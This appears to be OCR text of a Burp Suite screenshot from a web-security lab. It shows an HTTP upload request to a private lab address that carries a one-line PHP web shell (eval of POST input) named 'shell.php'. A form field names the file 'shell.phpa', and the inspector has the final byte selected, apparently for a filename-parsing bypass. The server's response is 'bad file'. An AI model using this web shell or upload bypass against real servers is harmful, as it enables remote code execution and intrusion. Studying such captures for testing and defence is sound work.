 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 192.168.100.16:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------192461526212262882991050938028
8 Content-Length: 385
9 Origin: http://192.168.100.16:8080
10 Connection: close
11 Referer: http://192.168.100.16:8080/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------192461526212262882991050938028
15 Content-Disposition: form-data; name="file"; filename="shell.php"
16 Content-Type: application/octet-stream
17
18 <?php
19 eval($_POST[shell]);
20 ?>
21 -----------------------------192461526212262882991050938028
22 Content-Disposition: form-data; name="name"
23
24 shell.phpa
25 -----------------------------192461526212262882991050938028--
26
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 21 Mar 2022 01:40:52 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 8
6 Connection: close
7 Content-Type: text/html
8
9 bad file
INSPECTOR
Selection
SELECTED CHARACTER
a
CODE Hex
61
Cancel Apply changes
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (11)
Response Headers (6)